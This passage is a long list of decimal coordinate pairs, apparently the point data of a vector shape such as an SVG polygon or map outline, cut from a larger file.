			398.3,104.6 398.4,104.7 398.4,104.8 398.4,104.9 398.4,104.9 398.4,105 398.5,105 398.5,105 398.6,105.1 398.4,105.1 
			398.4,105.2 398.5,105.2 398.5,105.3 398.5,105.4 398.6,105.5 398.6,105.5 398.7,105.6 398.7,105.7 398.7,105.7 398.7,105.8 
			398.7,105.9 398.8,105.9 398.8,106 398.8,106.1 398.8,106.1 398.9,106.2 398.9,106.2 398.9,106.3 398.9,106.4 398.9,106.5 
			398.9,106.6 398.9,106.6 398.8,106.6 398.8,106.7 398.8,106.8 398.8,106.8 398.8,106.9 398.8,106.9 398.9,107 398.9,107.1 
			398.9,107.2 398.9,107.3 399,107.3 399,107.4 399,107.4 399,107.5 399,107.5 399.1,107.6 399.1,107.6 399.1,107.7 399.2,107.9 
			399.1,107.9 399.1,108 399.1,108 399.1,108.2 399.1,108.3 399.1,108.3 399.1,108.4 399,108.5 399,108.6 398.9,108.7 398.9,108.7 
			398.8,108.7 398.7,108.8 398.7,108.9 398.7,108.9 398.7,109 398.6,109 398.6,109 398.6,109 398.5,109.1 398.5,109.2 398.5,109.3 
			398.5,109.4 398.5,109.4 398.4,109.4 398.4,109.5 398.4,109.6 398.4,109.7 398.4,109.7 398.4,109.8 398.4,109.8 398.3,109.9 
			398.3,110 398.3,110 398.3,110.1 398.3,110.1 398.2,110.3 398.2,110.3 398.2,110.4 398.2,110.4 398.1,110.5 398.1,110.5 
			398.1,110.7 398.1,110.9 398.1,110.9 398.1,110.9 398.1,111 398.1,111.1 398.1,111.1 398.1,111.2 398.1,111.2 398.2,111.2 
			398.1,111.3 398.1,111.3 398.1,111.4 398.1,111.4 398.1,111.5 398.1,111.6 398.1,111.6 398.2,111.8 398.2,111.8 398.2,111.8 
			398.2,112 398.3,112.1 398.4,112.1 398.4,112.1 398.5,112.3 398.5,112.3 398.5,112.4 398.5,112.4 398.6,112.5 398.6,112.6 
			398.6,112.6 398.7,112.7 398.7,112.7 398.7,112.8 398.7,112.9 398.8,113 398.8,113 398.8,113.1 398.8,113.1 398.8,113.2 
			398.9,113.3 398.9,113.3 398.9,113.4 399,113.4 399,113.5 399,113.5 399.1,113.6 399.1,113.7 399.1,113.7 399.2,113.8 
			399.2,113.9 399.2,113.9 399.3,114 399.3,114.1 399.4,114.2 399.4,114.3 399.3,114.4 399.3,114.4 399.3,114.5 399.3,114.5 
			399.3,114.6 399.3,114.6 399.3,114.7 399.3,114.7 399.3,114.8 399.3,114.8 399.3,114.9 399.3,114.9 399.3,115 399.3,115.1 
			399.4,115.2 399.4,115.3 399.4,115.4 399.5,115.4 399.5,115.6 399.5,115.7 399.5,115.8 399.5,115.8 399.5,115.9 399.5,116 
			399.5,116 399.5,116.1 399.5,116.2 399.5,116.2 399.5,116.2 399.5,116.3 399.6,116.3 399.6,116.4 399.6,116.5 399.6,116.6 
			399.6,116.7 399.6,116.8 399.7,116.8 399.7,116.9 399.7,117 399.8,117 399.8,117.1 399.8,117.2 399.9,117.2 399.9,117.3 
			400,117.3 400,117.4 400.1,117.4 400.1,117.5 400.2,117.5 400.2,117.6 400.3,117.7 400.3,117.8 400.3,117.8 400.4,117.9 
			400.4,117.9 400.4,118 400.4,118.1 400.4,118.1 400.4,118.2 400.5,118.3 400.5,118.3 400.5,118.4 400.5,118.4 400.5,118.5 
			400.5,118.5 400.6,118.6 400.6,118.7 400.6,118.7 400.7,118.8 400.7,118.8 400.7,118.9 400.8,119 400.8,119 400.8,119.1 
			400.9,119.1 400.9,119.2 400.9,119.2 400.9,119.3 400.9,119.4 400.9,119.4 400.9,119.5 400.9,119.6 400.9,119.7 400.9,119.7 
			400.8,119.8 400.8,119.8 400.7,119.8 400.7,119.8 400.7,119.9 400.7,119.9 400.8,119.9 400.8,120 400.8,120 400.8,120.1 
			400.8,120.1 400.9,120.2 400.9,120.2 400.9,120.2 401,120.4 401,120.4 400.9,120.4 400.9,120.5 400.9,120.6 400.9,120.7 
			400.9,120.6 400.9,120.6 400.9,120.5 401,120.5 401.1,120.5 401.1,120.6 401.1,120.6 401.1,120.7 401.2,120.7 401.3,120.7 
			401.3,120.8 401.4,120.9 401.5,120.9 401.6,120.9 401.6,120.9 401.7,120.9 401.7,120.9 401.8,120.8 401.8,120.8 401.9,120.7 
			402,120.7 402,120.7 402,120.7 402.1,120.7 402.2,120.7 402.3,120.7 402.3,120.7 402.4,120.7 402.4,120.7 402.5,120.7 
			402.5,120.6 402.6,120.6 402.7,120.5 402.8,120.5 402.8,120.5 402.9,120.5 403,120.5 403,120.5 403,120.5 403.1,120.5 
			403.1,120.5 403.2,120.5 403.2,120.5 403.3,120.5 403.3,120.5 403.4,120.5 403.5,120.5 403.5,120.5 403.5,120.5 403.6,120.5 
			403.7,120.5 403.8,120.6 403.9,120.5 403.9,120.5 403.9,120.5 404.1,120.5 404.2,120.5 404.3,120.5 404.3,120.5 404.3,120.4 
			404.3,120.4 404.4,120.3 404.5,120.3 404.7,120.3 404.7,120.3 404.8,120.3 404.9,120.2 404.9,120.2 405,120.2 405.1,120.1 
			405.1,120.1 405.2,120 405.2,120 405.3,120 405.4,119.9 405.4,119.9 405.5,119.8 405.5,119.8 405.6,119.7 405.7,119.7 
			405.7,119.6 405.8,119.6 405.8,119.5 405.9,119.5 405.9,119.4 406,119.3 406.1,119.3 406.1,119.2 406.2,119.1 406.3,119.1 
			406.4,119 406.5,118.9 406.5,118.9 406.5,118.8 406.6,118.8 406.6,118.7 406.6,118.7 406.7,118.6 406.7,118.6 406.7,118.5 
			406.8,118.4 406.8,118.4 406.9,118.3 406.9,118.3 406.9,118.2 407,118.1 407,118.1 407.1,118 407.1,117.9 407.2,117.9 
			407.3,117.8 407.3,117.8 407.3,117.7 407.4,117.7 407.5,117.6 407.5,117.6 407.5,117.6 407.6,117.5 407.6,117.5 407.7,117.3 
			407.7,117.2 407.8,117.2 407.8,117 407.8,116.9 407.9,116.8 407.9,116.7 407.9,116.6 407.9,116.5 407.8,116.5 407.8,116.5 
			407.7,116.5 407.6,116.5 407.6,116.5 407.6,116.5 407.8,116.5 407.9,116.5 408,116.5 408,116.5 408,116.3 408,116.3 408,116.2 
			408,116.1 407.9,116.2 407.9,116.2 407.9,116.1 407.8,116 407.9,116 407.9,115.9 407.9,116 407.9,115.9 408,115.9 408,115.8 
			408,115.8 408.1,115.8 408.1,115.7 408.2,115.7 408.2,115.7 408.3,115.7 408.3,115.6 408.4,115.6 408.4,115.6 408.5,115.5 
			408.6,115.5 408.7,115.5 408.7,115.5 408.8,115.4 408.8,115.4 408.9,115.4 408.9,115.4 409,115.4 409.1,115.3 409.1,115.3 
			409.1,115.2 409.2,115.2 409.2,115.1 409.3,115.1 409.3,115 409.3,114.9 409.3,114.8 409.3,114.9 409.2,115 409.2,114.9 
			409.2,114.9 409.2,114.8 409.3,114.8 409.3,114.7 409.3,114.6 409.3,114.6 409.3,114.5 409.4,114.4 409.4,114.4 409.3,114.3 
			409.3,114.2 409.3,114.2 409.4,114.1 409.4,114 409.4,114 409.4,114 409.4,114 409.3,114 409.3,113.9 409.3,113.9 409.3,113.8 
			409.3,113.7 409.2,113.6 409.2,113.6 409.2,113.5 409.2,113.5 409.2,113.4 409.2,113.4 409.2,113.3 409.2,113.2 409.1,113.2 
			409.1,113.2 409.1,113.1 409.1,113.1 409,113.1 409,113 409,112.9 409,112.9 409.1,112.9 409.1,112.8 409.1,112.8 409.1,112.7 
			409.2,112.7 409.2,112.6 409.3,112.5 409.4,112.5 409.4,112.4 409.5,112.3 409.5,112.3 409.6,112.2 409.7,112.2 409.7,112.2 
			409.8,112.1 409.8,112.1 409.9,112.1 409.9,112 409.9,112 409.9,111.9 410,111.9 410,111.9 410.1,111.8 410.1,111.8 410.1,111.7 
			410.2,111.6 410.2,111.7 410.3,111.6 410.2,111.5 410.3,111.5 410.3,111.5 410.4,111.4 410.5,111.4 410.5,111.4 410.6,111.4 
			410.6,111.3 410.7,111.3 410.7,111.3 410.7,111.2 410.8,111.3 410.8,111.2 410.9,111.2 410.9,111.2 411,111.1 411.1,111.1 
			411.1,111.1 411.2,111.1 411.2,111.1 411.3,111 411.3,111 411.3,110.9 411.4,111 411.4,110.9 411.5,110.9 411.6,110.8 
			411.6,110.8 411.6,110.7 411.6,110.7 411.6,110.7 411.6,110.7 411.7,110.7 411.8,110.6 411.7,110.6 411.7,110.6 411.8,110.5 
			411.8,110.5 411.9,110.4 411.9,110.3 412,110.3 412,110.2 412,110.2 412,110.1 412,110.1 412,110.1 412,110 412.1,110 412.1,110 
			412,109.9 412.1,109.9 412.1,109.9 412.1,109.9 412.1,109.8 412.1,109.7 412.1,109.7 412,109.8 412,109.7 412.1,109.7 
			412.1,109.6 412,109.6 412,109.5 412,109.5 412,109.4 412,109.4 412,109.3 412,109.2 412,109.1 412,109.1 412,109 412,108.9 
			412,108.9 412,108.9 412,108.9 412.1,108.7 412.1,108.7 412,108.6 412,108.6 412,108.5 412,108.4 412,108.3 412,108.3 412,108.2 
			412,108.2 412,108.1 412,108 412,108 412,107.9 412.1,107.8 412.1,107.7 412.1,107.7 412.1,107.7 412.1,107.6 412,107.6 
			412,107.5 411.9,107.4 411.9,107.4 411.9,107.4 411.8,107.4 411.8,107.3 411.8,107.3 411.7,107.2 411.7,107.2 411.7,107.1 
			411.7,107.1 411.7,107 411.6,106.9 411.7,106.8 411.7,106.8 411.6,106.7 411.6,106.7 411.6,106.6 411.6,106.6 411.5,106.4 
			411.5,106.4 411.5,106.3 411.6,106.2 411.6,106.2 411.6,106.1 411.5,106 411.5,105.9 411.5,105.8 411.5,105.8 411.6,105.7 
			411.6,105.7 411.6,105.5 411.6,105.5 411.5,105.5 411.5,105.5 411.5,105.4 411.4,105.4 411.4,105.3 411.4,105.3 411.3,105.3 
			411.3,105.2 411.3,105.2 411.3,105.1 411.3,105 411.3,105 411.3,104.9 411.3,104.9 411.4,104.8 411.4,104.7 411.4,104.6 
			411.5,104.6 411.5,104.5 411.5,104.5 411.5,104.4 411.4,104.4 411.5,104.4 411.5,104.3 411.6,104.3 411.6,104.3 411.7,104.2 
			411.7,104.1 411.7,104.1 411.7,104.1 411.7,104 411.7,104 411.8,103.9 411.8,103.9 411.8,103.8 411.8,103.7 411.8,103.7 
			411.9,103.6 411.9,103.6 412,103.5 412,103.4 412,103.4 412,103.3 412,103.2 412.1,103.2 412.1,103.2 412.2,103.1 412.2,103.1 
			412.3,103 412.3,103 412.4,103 412.4,102.9 412.3,102.9 412.3,102.8 412.4,102.9 412.4,102.8 412.4,102.9 412.5,102.8 
			412.6,102.8 412.6,102.8 412.6,102.7 412.7,102.7 412.6,102.6 412.7,102.6 412.7,102.6 412.8,102.5 412.8,102.4 412.8,102.4 
			412.8,102.4 412.9,102.3 412.9,102.2 413,102.2 413,102.2 413,102.1 413.1,102 413.2,101.9 413.2,101.9 413.3,101.8 413.3,101.7 
			413.4,101.7 413.4,101.6 413.5,101.6 413.5,101.5 413.5,101.5 413.6,101.4 413.6,101.4 413.7,101.3 413.8,101.2 413.8,101.2 
			413.9,101.1 414,101 414,101 414.1,100.9 414.2,100.9 414.3,100.8 414.3,100.8 414.4,100.7 414.4,100.7 414.4,100.7 414.5,100.7 
			414.5,100.6 414.6,100.6 414.7,100.5 414.7,100.5 414.8,100.5 414.9,100.4 414.9,100.3 415,100.2 415.1,100.1 415.1,100.1 
			415.2,100 415.2,100 415.3,99.9 415.3,99.8 415.4,99.8 415.4,99.7 415.5,99.7 415.5,99.6 415.5,99.6 415.6,99.5 415.6,99.5 
			415.6,99.4 415.7,99.4 415.8,99.3 415.8,99.2 415.8,99.2 415.8,99.1 415.9,99 415.9,99 416,98.9 416,98.9 416,98.8 416,98.8 
			416.1,98.7 416.1,98.6 416.1,98.6 416.2,98.5 416.2,98.5 416.2,98.4 416.3,98.3 416.3,98.2 416.3,98.2 416.3,98.1 416.3,98 
			416.4,97.9 416.4,97.9 416.5,97.8 416.5,97.7 416.6,97.6 416.6,97.6 416.6,97.5 416.6,97.4 416.6,97.4 416.6,97.3 416.7,97.3 
			416.7,97.3 416.8,97.2 416.8,97.2 416.8,97.1 416.8,97.1 416.9,97 416.9,96.9 416.9,96.8 417,96.8 417,96.7 417.1,96.6 
			417.1,96.5 417.1,96.4 417.1,96.3 417.1,96.3 417.1,96.2 417.1,96.2 417.1,96.1 417.1,96.1 417.1,96 417.2,96 417.3,96 417.3,96 
			417.3,96 417.2,96 417.2,95.9 417.2,95.9 417.2,95.8 417.2,95.7 417.2,95.6 417.2,95.6 417.2,95.5 417.2,95.5 417.2,95.4 
			417.2,95.3 417.2,95.2 417.2,95.2 417.1,95.2 417.1,95.2 417,95.1 417,95.2 416.9,95.2 416.9,95.3 416.8,95.3 416.8,95.3 
			416.7,95.4 416.7,95.4 416.6,95.4 416.5,95.4 416.4,95.5 416.3,95.5 416.2,95.5 416.2,95.5 416.1,95.5 416,95.5 415.9,95.5 
			415.8,95.6 415.8,95.6 415.8,95.6 415.7,95.6 415.6,95.6 415.6,95.6 415.5,95.6 415.4,95.6 415.3,95.6 415.3,95.7 415.2,95.7 
			415.1,95.8 415,95.8 415,95.8 414.9,95.9 414.9,95.8 414.7,95.8 414.6,95.8 414.5,95.8 414.5,95.9 414.4,95.9 414.3,96 414.3,96 
			414.2,96 414.1,96 414.1,96 414,96 413.9,96 413.8,96 413.8,95.9 413.7,95.9 413.7,95.8 413.7,95.8 413.6,95.7 413.6,95.7 
			413.5,95.6 413.5,95.6 413.5,95.5 413.5,95.5 413.4,95.4 413.4,95.4 413.3,95.4 413.2,95.4 413.2,95.4 413.1,95.4 412.9,95.4 
			413,95.4 413,95.4 413.1,95.4 413.1,95.3 413.2,95.3 413.2,95.3 413.3,95.2 413.3,95.2 413.4,95.1 413.4,95.1 413.4,95 413.4,95 
			413.4,94.9 413.3,94.8 413.3,94.8 413.3,94.7 413.2,94.6 413.2,94.7 413.1,94.6 413,94.5 413,94.5 412.9,94.5 412.9,94.4 
			412.9,94.3 412.8,94.2 412.8,94.2 412.7,94.1 412.6,94.1 412.5,94 412.5,94 412.5,93.9 412.4,93.8 412.4,93.8 412.3,93.7 
			412.3,93.7 412.2,93.7 412.2,93.6 412.1,93.6 412.1,93.6 412.1,93.5 412,93.5 412,93.5 411.9,93.5 411.9,93.5 411.8,93.5 
			411.8,93.5 411.8,93.4 411.7,93.3 411.7,93.2 411.6,93.2 411.6,93.3 411.6,93.3 411.6,93.4 411.6,93.4 411.6,93.4 411.6,93.3 
			411.5,93.3 411.5,93.2 411.5,93.1 411.4,93.1 411.4,93 411.4,93 411.4,93 411.3,92.9 411.3,92.8 411.3,92.7 411.3,92.6 
			411.3,92.5 411.2,92.5 411.2,92.4 411.2,92.4 411.2,92.3 411.2,92.3 411.1,92.2 411.1,92.1 411.1,92.1 411.1,92 411,91.9 
			411,91.9 410.9,91.8 410.9,91.9 410.9,91.8 410.8,91.7 410.8,91.7 410.7,91.7 410.7,91.7 410.7,91.6 410.6,91.5 410.5,91.5 
			410.5,91.4 410.4,91.4 410.4,91.4 410.4,91.3 410.3,91.2 410.3,91.1 410.3,91 410.2,90.9 410.3,90.8 410.2,90.7 410.2,90.6 
			410.2,90.6 410.2,90.5 410.2,90.4 410.2,90.3 410.2,90.2 410.2,90.1 410.2,90.1 410.2,90.1 410.3,90.1 410.2,90.1 410.2,90.1 
			410.2,90 410.1,90 410.1,89.9 410,89.8 410,89.8 410,89.7 410,89.7 410,89.6 410,89.6 410,89.5 409.9,89.5 409.8,89.4 409.8,89.4 
			409.7,89.4 409.7,89.3 409.7,89.3 409.6,89.3 409.5,89.2 409.5,89.2 409.4,89.1 409.4,89 409.4,89 409.4,88.9 409.3,88.8 
			409.3,88.8 409.3,88.7 409.3,88.7 409.3,88.6 409.3,88.5 409.4,88.5 409.4,88.5 409.3,88.5 409.3,88.4 409.2,88.4 409.2,88.3 
			409.1,88.3 409.1,88.2 409.1,88.2 409,88.1 409,88 409,87.9 408.9,87.9 408.9,87.8 408.9,87.8 408.8,87.7 408.8,87.6 408.7,87.5 
			408.7,87.5 408.7,87.5 408.7,87.4 408.6,87.4 408.6,87.3 408.6,87.2 408.5,87.1 408.5,87.1 408.5,87 408.5,87 408.4,86.9 
			408.4,86.7 408.4,86.7 408.3,86.7 408.3,86.6 408.2,86.5 408.2,86.5 408.2,86.4 408.2,86.4 408.2,86.3 408.2,86.3 408.1,86.3 
			408.1,86.2 408,86.2 408,86.1 407.9,86 407.9,86 407.8,85.9 407.8,85.9 407.8,85.8 407.8,85.8 407.7,85.7 407.7,85.7 407.7,85.6 
			407.7,85.6 407.7,85.5 407.6,85.5 407.6,85.5 407.6,85.4 407.6,85.3 407.7,85.3 407.7,85.2 407.6,85.1 407.7,85.1 407.7,85.2 
			407.7,85.3 407.7,85.4 407.8,85.5 407.8,85.5 407.8,85.6 407.8,85.6 407.9,85.7 407.9,85.7 408,85.8 408,85.8 408,85.9 408,85.9 
			408.1,86 408.1,86.1 408.2,86.1 408.2,86.2 408.2,86.2 408.3,86.3 408.3,86.3 408.4,86.3 408.4,86.4 408.5,86.4 408.5,86.5 
			408.6,86.4 408.6,86.3 408.6,86.3 408.6,86.2 408.6,86.1 408.6,86.1 408.7,86 408.7,85.9 408.7,85.9 408.7,85.8 408.7,85.7 
			408.7,85.6 408.7,85.6 408.8,85.5 408.8,85.5 408.8,85.4 408.8,85.5 408.8,85.5 408.8,85.6 408.8,85.7 408.8,85.7 408.8,85.8 
			408.8,85.9 408.8,85.9 408.8,86 408.8,86 408.8,86.1 408.7,86.2 408.7,86.2 408.7,86.3 408.8,86.3 408.9,86.3 409,86.3 409,86.4 
			409.1,86.4 409.1,86.5 409.2,86.6 409.2,86.6 409.2,86.7 409.3,86.7 409.3,86.8 409.3,86.8 409.4,86.9 409.4,86.9 409.4,87 
			409.5,87 409.5,87.1 409.5,87.1 409.6,87.3 409.7,87.4 409.8,87.4 409.8,87.5 409.8,87.6 409.8,87.6 409.9,87.6 410,87.7 
			410,87.7 410,87.8 410,87.8 410.1,87.9 410.1,88 410.1,88 410.1,88.1 410.1,88.1 410.1,88.2 410.2,88.2 410.2,88.3 410.2,88.3 
			410.3,88.4 410.3,88.4 410.4,88.4 410.4,88.4 410.5,88.5 410.6,88.5 410.6,88.6 410.7,88.6 410.7,88.7 410.8,88.8 410.8,88.8 
			410.8,88.9 410.9,89 410.9,89.1 410.9,89.1 411,89.1 410.9,89.1 411,89.2 411,89.2 411,89.3 411.1,89.4 411.1,89.5 411,89.5 
			411,89.6 411,89.7 411,89.7 411.1,89.8 411.1,89.9 411.1,89.9 411.1,90 411.1,90 411.1,90.1 411.2,90.2 411.2,90.2 411.2,90.3 
			411.3,90.3 411.3,90.4 411.4,90.4 411.4,90.5 411.5,90.5 411.5,90.6 411.6,90.6 411.6,90.6 411.7,90.7 411.8,90.7 411.8,90.8 
			411.9,90.8 411.9,90.8 412,90.9 412,90.9 412,91 412,91 412.1,91.1 412.1,91.2 412.1,91.2 412.1,91.3 412.2,91.4 412.2,91.4 
			412.2,91.5 412.3,91.5 412.3,91.6 412.3,91.7 412.4,91.8 412.4,91.8 412.4,91.8 412.5,91.9 412.6,92 412.6,92 412.7,92.1 
			412.7,92.1 412.8,92.2 412.8,92.3 412.8,92.4 412.8,92.3 412.8,92.3 412.9,92.4 412.9,92.5 412.9,92.5 413,92.6 413,92.6 
			413,92.7 413,92.7 413,92.8 413.1,92.9 413.1,93 413,93 413,93.1 413,93.2 413,93.2 413,93.3 413,93.4 413.1,93.4 413.1,93.4 
			413.1,93.5 413.1,93.6 413.1,93.6 413.2,93.7 413.2,93.8 413.2,93.7 413.2,93.8 413.2,93.9 413.2,94 413.3,94.1 413.3,94.1 
			413.3,94.2 413.3,94.3 413.3,94.3 413.3,94.5 413.4,94.5 413.4,94.7 413.5,94.7 413.5,94.8 413.5,94.7 413.6,94.8 413.7,94.8 
			413.8,94.8 413.9,94.8 413.9,94.8 413.9,94.7 414,94.7 414,94.7 414.1,94.7 414.1,94.7 414.2,94.7 414.2,94.6 414.2,94.6 
			414.3,94.6 414.4,94.6 414.4,94.5 414.4,94.5 414.5,94.4 414.5,94.4 414.6,94.4 414.6,94.4 414.7,94.4 414.8,94.4 414.9,94.4 
			415,94.3 415.1,94.3 415.1,94.3 415.2,94.3 415.3,94.2 415.3,94.2 415.4,94.2 415.4,94.1 415.4,94.1 415.5,94.1 415.6,94 
			415.6,94 415.8,94 415.8,94 416,94 416,93.9 416,93.9 416.1,93.8 416.2,93.7 416.2,93.7 416.3,93.6 416.4,93.6 416.5,93.6 
			416.5,93.6 416.6,93.6 416.7,93.5 416.8,93.5 416.9,93.4 417,93.4 417.1,93.4 417.2,93.4 417.2,93.3 417.3,93.3 417.3,93.3 
			417.4,93.2 417.4,93.2 417.4,93.2 417.5,93.2 417.6,93.1 417.6,93 417.5,93 417.5,92.9 417.6,92.8 417.6,92.7 417.8,92.7 
			417.8,92.6 417.9,92.6 418,92.6 418,92.5 418.1,92.5 418.2,92.5 418.2,92.5 418.3,92.5 418.4,92.4 418.4,92.4 418.5,92.4 
			418.5,92.4 418.6,92.4 418.7,92.4 418.7,92.4 418.8,92.4 418.8,92.4 418.9,92.4 418.9,92.3 419,92.2 419,92.2 419,92.1 419,92 
			419.1,91.9 419.2,91.9 419.3,91.9 419.4,91.9 419.5,91.9 419.5,91.8 419.5,91.8 419.6,91.7 419.6,91.6 419.6,91.5 419.6,91.5 
			419.6,91.4 419.7,91.4 419.8,91.4 419.8,91.3 419.9,91.3 420,91.3 420,91.3 420.1,91.3 420.1,91.3 420.1,91.2 420.1,91.1 
			420.1,91 420.1,90.9 420,90.9 420.1,90.8 420.1,90.7 420.1,90.7 420.1,90.6 420.1,90.6 420.1,90.5 420.2,90.5 420.2,90.4 
			420.3,90.4 420.3,90.5 420.3,90.5 420.3,90.5 420.4,90.5 420.4,90.4 420.5,90.3 420.5,90.2 420.5,90.1 420.6,90.1 420.6,90 
			420.7,90 420.7,89.9 420.8,89.9 420.8,89.8 420.8,89.7 420.8,89.7 420.9,89.6 420.9,89.5 420.9,89.4 420.9,89.4 420.9,89.3 
			420.8,89.3 420.7,89.3 420.7,89.2 420.6,89.2 420.6,89.1 420.6,89.1 420.5,89 420.4,88.9 420.4,88.9 420.3,88.8 420.3,88.8 
			420.3,88.7 420.2,88.7 420.1,88.7 420,88.7 419.9,88.7 419.9,88.6 419.8,88.6 419.7,88.6 419.7,88.6 419.6,88.6 419.6,88.5 
			419.5,88.5 419.5,88.5 419.4,88.4 419.3,88.3 419.3,88.2 419.2,88.2 419.2,88.1 419.2,88.1 419.1,88 419.1,87.9 419.1,87.8 
			419.1,87.7 419.1,87.6 419.1,87.6 419.1,87.5 419.1,87.3 419.1,87.4 419.1,87.3 419.1,87.3 419.1,87.2 419.1,87.2 419,87.3 
			419.1,87.3 419,87.3 418.9,87.4 418.9,87.5 418.9,87.5 418.8,87.6 418.8,87.6 418.7,87.7 418.7,87.7 418.6,87.8 418.6,87.8 
			418.6,87.9 418.5,88 418.5,88 418.4,88 418.4,88.1 418.3,88.1 418.4,88.2 418.3,88.2 418.3,88.2 418.3,88.2 418.3,88.3 
			418.2,88.2 418.2,88.3 418.3,88.3 418.3,88.3 418.3,88.4 418.2,88.3 418.2,88.3 418.2,88.4 418.1,88.4 418.1,88.4 418.1,88.4 
			418.1,88.4 418.1,88.4 418.1,88.4 418,88.4 418,88.4 418,88.4 417.9,88.4 417.9,88.5 418,88.4 418,88.5 417.9,88.5 417.8,88.5 
			417.8,88.5 417.7,88.4 417.6,88.4 417.5,88.4 417.4,88.4 417.3,88.5 417.3,88.5 417.3,88.5 417.1,88.5 417.1,88.5 417,88.5 
			417,88.4 417,88.4 417,88.4 416.9,88.4 416.9,88.4 416.9,88.3 416.9,88.4 416.9,88.4 416.8,88.4 416.8,88.3 416.8,88.3 
			416.8,88.2 416.8,88.2 416.8,88.2 416.8,88.2 416.8,88.1 416.8,88.1 416.9,88 416.9,88 416.9,87.9 416.9,87.8 416.8,87.8 
			416.8,87.7 416.8,87.7 416.8,87.6 416.8,87.5 416.8,87.5 416.7,87.4 416.7,87.3 416.6,87.4 416.5,87.4 416.5,87.5 416.5,87.6 
			416.5,87.6 416.5,87.6 416.5,87.7 416.5,87.6 416.5,87.7 416.5,87.7 416.5,87.9 416.5,87.9 416.5,88 416.5,88 416.5,88.1 
			416.5,88.1 416.5,88.1 416.5,88 416.4,88 416.4,88 416.4,87.9 416.4,87.9 416.4,87.8 416.3,87.8 416.3,87.7 416.2,87.7 
			416.2,87.6 416.1,87.5 416.1,87.5 416.1,87.4 416.1,87.3 416.1,87.4 416.1,87.4 416.2,87.3 416.2,87.2 416.1,87.2 416.1,87.2 
			416,87.1 416.1,87.1 416,87 416,86.9 416,87 415.9,86.9 415.8,86.8 415.8,86.8 415.8,86.7 415.8,86.8 415.7,86.7 415.8,86.8 
			415.7,86.8 415.7,86.8 415.7,86.7 415.6,86.7 415.6,86.6 415.6,86.6 415.5,86.6 415.5,86.5 415.4,86.5 415.4,86.4 415.4,86.4 
			415.4,86.3 415.3,86.3 415.3,86.2 415.2,86.1 415.2,86 415.1,85.9 415.1,85.9 415.1,85.8 415,85.8 415,85.8 415,85.6 414.9,85.6 
			414.8,85.6 414.8,85.6 414.8,85.5 414.9,85.5 415,85.5 414.9,85.4 414.9,85.4 414.9,85.2 414.9,85.2 414.8,85.2 414.8,85.2 
			414.8,85.2 414.9,85.2 415,85.2 415,85.3 415.1,85.3 415.1,85.2 415.1,85.2 415.1,85.2 415.2,85.3 415.2,85.2 415.3,85.2 
			415.3,85.2 415.3,85.1 415.3,85.1 415.3,85 415.3,85 415.2,84.9 415.3,84.9 415.4,85 415.4,85 415.4,85.1 415.5,85.1 415.6,85.1 
			415.6,85.2 415.7,85.2 415.8,85.1 415.8,85.1 415.9,85.2 415.9,85.3 415.9,85.3 416,85.4 416.1,85.4 416.1,85.5 416.2,85.6 
			416.2,85.7 416.2,85.7 416.3,85.7 416.3,85.8 416.3,85.8 416.3,85.8 416.3,85.8 416.3,85.9 416.3,85.9 416.4,85.9 416.4,85.9 
			416.4,86 416.4,86.1 416.5,86.1 416.5,86.2 416.5,86.3 416.6,86.3 416.6,86.4 416.7,86.4 416.8,86.4 416.9,86.4 417,86.5 
			417.1,86.5 417.1,86.5 417.2,86.6 417.2,86.6 417.2,86.7 417.3,86.7 417.4,86.8 417.4,86.8 417.5,86.8 417.5,86.9 417.6,86.9 
			417.6,86.9 417.7,87 417.7,87 417.8,87 417.9,87 417.9,87 417.9,87 418,87 418.1,87.1 418.1,87.1 418.2,87.1 418.3,87.1 
			418.4,87.1 418.5,87 418.5,87 418.5,87 418.6,87 418.6,86.9 418.7,86.9 418.8,86.9 418.9,86.8 418.9,86.8 419,86.8 419.1,86.8 
			419.2,86.8 419.3,86.9 419.3,87 419.3,87 419.4,87.2 419.4,87.2 419.4,87.3 419.5,87.4 419.5,87.5 419.6,87.6 419.6,87.6 
			419.7,87.6 419.8,87.6 419.8,87.6 419.9,87.6 419.9,87.6 419.9,87.7 420,87.7 420,87.7 420.1,87.7 420.2,87.7 420.3,87.7 
			420.3,87.7 420.3,87.7 420.4,87.8 420.5,87.7 420.5,87.7 420.6,87.7 420.6,87.7 420.7,87.8 420.8,87.8 420.9,87.8 420.9,87.8 
			421,87.8 421,87.8 421,87.8 421.1,87.8 421.2,87.8 421.2,87.8 421.3,87.9 421.4,87.9 421.4,87.9 421.5,87.9 421.6,87.9 
			421.6,87.9 421.6,87.7 421.6,87.8 421.6,87.8 421.6,87.9 421.7,87.9 421.7,87.9 421.7,88 421.7,87.9 421.8,87.9 421.8,87.9 
			421.9,87.9 422,87.9 422,87.8 422.1,87.8 422.2,87.8 422.3,87.9 422.4,87.8 422.4,87.9 422.5,87.8 422.6,87.8 422.7,87.7 
			422.8,87.7 422.9,87.8 423,87.8 423,87.8 423,87.9 423.1,87.9 423.1,87.8 423.2,87.8 423.2,87.8 423.3,87.8 423.4,87.8 
			423.5,87.8 423.6,87.8 423.7,87.7 423.9,87.7 423.9,87.7 423.8,87.7 423.8,87.7 423.8,87.7 423.9,87.7 423.9,87.7 423.9,87.8 
			424,87.8 424,87.9 424,87.9 424,88 424.1,88.1 424.2,88.1 424.2,88.1 424.3,88.1 424.3,88.1 424.4,88.1 424.4,88.2 424.4,88.2 
			424.4,88.3 424.4,88.3 424.5,88.4 424.4,88.4 424.4,88.5 424.5,88.5 424.5,88.5 424.6,88.5 424.6,88.5 424.7,88.5 424.7,88.5 
			424.8,88.6 424.8,88.6 424.9,88.5 425,88.5 425.1,88.5 425.1,88.5 425,88.6 425,88.6 425,88.7 425,88.6 425.1,88.6 425,88.7 
			425,88.7 425,88.7 425,88.8 425,88.8 425.1,88.9 425,89 425.1,89 425.1,89 425.2,89 425.2,89.1 425.3,89.1 425.4,89.2 425.4,89.2 
			425.5,89.2 425.5,89.2 425.6,89.2 425.6,89.2 425.7,89.1 425.7,89.1 425.8,89.1 425.8,89.1 425.9,89.1 425.9,89 425.9,89.1 
			425.9,89.1 425.9,89.2 425.8,89.3 425.7,89.3 425.7,89.4 425.7,89.4 425.6,89.4 425.6,89.4 425.5,89.4 425.5,89.4 425.4,89.5 
			425.4,89.4 425.3,89.4 425.3,89.4 425.3,89.4 425.3,89.5 425.3,89.5 425.4,89.6 425.4,89.7 425.5,89.7 425.5,89.7 425.6,89.8 
			425.7,89.8 425.7,89.9 425.8,90 425.8,90.1 425.9,90.1 425.9,90.1 426,90.2 426,90.2 426.1,90.3 426.2,90.3 426.3,90.3 
